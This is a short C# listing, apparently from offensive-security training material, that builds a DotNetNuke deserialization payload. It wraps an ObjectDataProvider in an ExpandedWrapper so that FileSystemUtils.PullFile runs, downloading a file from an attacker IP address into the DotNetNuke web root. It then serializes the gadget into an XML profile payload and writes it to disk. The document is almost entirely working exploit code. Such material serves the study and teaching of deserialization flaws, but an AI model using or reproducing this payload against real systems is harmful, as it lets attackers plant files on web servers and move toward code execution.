 01: using System;
02: using System.IO;
03: using DotNetNuke.Common.Utilities;
04: using System.Collections;
05: using System.Data.Services.Internal;
06: using System.Windows.Data;
07:
08: namespace ExpWrapSerializer
09: {
10:     class Program
11:     {
12:         static void Main(string[] args)
13:         {
14:             Serialize();
15:         }
16:
17:         public static void Serialize()
18:         {
19:             ExpandedWrapper<FileSystemUtils, ObjectDataProvider> myExpWrap
= new ExpandedWrapper<FileSystemUtils, ObjectDataProvider>();
20:             myExpWrap.ProjectedProperty0 = new ObjectDataProvider();
21:             myExpWrap.ProjectedProperty0.ObjectInstance = new
FileSystemUtils();
22:             myExpWrap.ProjectedProperty0.MethodName = "PullFile";
23:
myExpWrap.ProjectedProperty0.MethodParameters.Add("http://192.168.119.120/myODP
Test.txt");
24:
myExpWrap.ProjectedProperty0.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuk
e/PullFileTest.txt");
25:
26:
27:             Hashtable table = new Hashtable();
28:             table["myTableEntry"] = myExpWrap;
29:             String payload = XmlUtils.SerializeDictionary(table,
"profile");
30:             TextWriter writer = new
StreamWriter("C:\\Users\\Public\\ExpWrap.txt");
31:             writer.Write(payload);
32:             writer.Close();
33:
34:             Console.WriteLine("Done!");
35:         }
36:
37:     }
38: }
Listing 21 - Serializing an ExpandedWrapper object